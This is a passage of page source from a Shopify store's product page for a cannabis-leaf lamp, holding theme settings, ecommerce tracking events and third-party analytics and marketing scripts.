0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7239071170741); // Delete first to re-move the product
      recentlyViewedProducts.add(7239071170741);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:29.99,
                items: [
                    {
                        item_name: `3D Cannabis Leaf Lamp`,
                        item_id: "7239071170741",
                        price: 29.99,
                        item_brand: "DankStop", 
                        item_category:"Home Goods",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/3d-cannabis-leaf-lamp?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "3D Cannabis Leaf Lamp",
          ProductID: 7239071170741,
          Categories: ["All","Best Sellers","Counterculture Store","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","DankStop","Gifts Under $25","Home Goods - Incense, Decor \u0026 More","Newest Items"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_grande.jpg?v=1653609336",
          URL: "https://www.smokecartel.com/products/3d-cannabis-leaf-lamp",
          Brand: "DankStop",
          Price: "$29.99",
          Value: "29.99",
          CompareAtPrice: "$59.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"p